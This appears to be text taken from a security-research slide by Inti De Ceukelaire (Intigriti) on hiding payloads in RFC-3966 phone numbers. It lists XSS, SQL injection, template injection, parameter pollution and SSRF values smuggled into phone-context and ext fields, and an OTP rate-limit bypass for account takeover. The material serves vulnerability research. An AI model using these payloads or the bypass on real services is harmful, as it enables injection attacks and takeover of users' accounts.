 INTIGRITI
ETHICAL HACKING PLATFORM
Hide your payload in phone numbers
Research on the implementation of RFC-3966 by Inti De Ceukelaire (@securinti)
Phone number payloads
XSS +441134960000;phone-context=<script>alert(0)</script>
Parameter pollution (1) +441134960000;phone-context=&phone-context=+442..
Parameter pollution (2) +441134960000;ext=1;ext=2
SQL injection +441134960000;phone-context=' OR 1=1; --
Template injection +441134960000;phone-context={{2*2}}[[3*3]]
SSRF +441134960000;phone-context=burpcollaborator.net
*Some RFC intepretations may only allow dots and (alpha)numeric characters as values
** Tested in popular phone validation libraries. Other implementations may vary.
*** Absence of length limit strings may result in buffer overflows for valid phone numbers
**** All vulnerabilities found in real-life contexts, except for the SSRF one
***** Text messages should deliver regardless of the payload in the parameters
OTP rate limit bypasses (ATO)
Request password reset code
Phone number:
+441134960000 SEND CODE
Enter password reset code
Phone number
+441134960000;ext=1 000001
+441134960000;ext=1 000002
+441134960000;ext=1 000003
+441134960000;ext=1 (exact match) now gets rate limited
Now try ;ext=2, ;ext=3, ;ext=4... to evade the block
+441134960000;ext=5432 016298